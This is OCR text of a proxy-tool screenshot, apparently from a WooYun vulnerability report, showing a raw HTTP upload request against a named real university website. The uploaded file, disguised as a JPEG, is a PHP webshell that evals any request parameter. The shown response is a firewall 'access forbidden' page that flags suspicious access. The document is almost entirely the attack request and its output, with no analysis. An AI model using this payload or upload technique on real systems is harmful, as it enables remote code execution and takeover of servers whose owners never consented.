 Go
Cancel
<
>
Target: http://www.cicsg.pku.edu.cn
?
Request
Raw
Params
Headers
Hex
POST
/?c=utils&m=upload&formname=form2&editname=simg&uppath=static/upfile&pn=
HTTP/1.1
Host: www.cicsg.pku.edu.cn
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Ubuntu Chromium/49.0.2623.108 Chrome/49.0.2623.108 Safari/537.36
DNT: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: PHPSESSID=brjqjieh2gdlncmbat00lnbra2
Content-Type: multipart/form-data;
boundary=WebKitFormBoundarymziOV933SYepYqQw
Content-Length: 719
------WebKitFormBoundarymziOV933SYepYqQw
Content-Disposition: form-data; name="file"; filename="php.php"
Content-Type: image/jpeg
<?php
echo md5("111");
eval($_REQUEST[ccc]);
?>
------WebKitFormBoundarymziOV933SYepYqQw
Content-Disposition: form-data; name="pn"
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: Microsoft-IIS/6.0
Content-Type: text/html; charset=utf-8
Content-Length: 915
Connection: close
<HTML><HEAD><TITLE>访问禁止</TITLE><STYLE type=text/css>p{color:#666;FONT-SIZE:12pt}A{TEXT-DECORATION:none}</STYLE></HEAD><BODY
topMargin=50><TABLE cellSpacing=0 width=600 align=center border=0 cepadding="0"><TR><TD><p><b>访问禁止</b></p><HR noShade SIZE=0><P
style="height:9px">⊙ 确保浏览器的地址栏中的地址拼写和格式正确无误；</P><P style="height:9px;">⊙ 单击<A
href="javascript:history.back(1)">后退</A>返回上一页；</P><P style="height:9px;margin:0 0 30px 0">⊙ 如有任何疑问，请与管理员联系。</p><HR noShade
SIZE=0><p style="height:9px;"><a href="#" onClick="javascript:var od=document.getElementById('d');od.style.display=='none'?od.style.display='':
od.style.display='none';">⊙ 详细>></a></p><p style="display:none" id="d">检测到可疑访问，事件编号：0</p></TD></TR></TABLE></BODY></HTML>
www.wooyun.org